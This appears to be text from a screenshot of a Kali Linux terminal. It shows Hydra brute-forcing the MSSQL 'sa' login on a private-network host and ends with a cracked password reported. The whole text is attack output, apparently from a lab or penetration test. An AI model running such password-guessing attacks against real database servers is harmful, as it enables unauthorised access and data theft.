 kali@kali: ~/桌面/fscan
文件 动作 编辑 查看 帮助
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "bordeaux" - 545 of 10002 [child 15] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "christina" - 546 of 10002 [child 6] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "rebecca" - 547 of 10002 [child 14] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "pandora" - 548 of 10002 [child 2] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "freedom" - 549 of 10002 [child 3] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "freepass" - 550 of 10002 [child 4] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "philips" - 551 of 10002 [child 5] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "rodrigo" - 552 of 10002 [child 7] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "lilian" - 553 of 10002 [child 8] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "amelia" - 554 of 10002 [child 9] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "chacha" - 555 of 10002 [child 10] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "11111111" - 556 of 10002 [child 11] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "california" - 557 of 10002 [child 12] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "trinity" - 558 of 10002 [child 13] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "tennis" - 559 of 10002 [child 15] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "qaz123" - 560 of 10002 [child 6] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "chester1" - 561 of 10002 [child 3] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "tristan" - 562 of 10002 [child 2] (0/0)
[ATTEMPT] target 192.168.0.161 - login "sa" - pass "jessica1" - 563 of 10002 [child 14] (0/0)
[1433][mssql] host: 192.168.0.161   login: sa   password: freepass
[STATUS] attack finished for 192.168.0.161 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-04 17:33:34
┌──(kali㉿kali)-[~/桌面/fscan]
└─$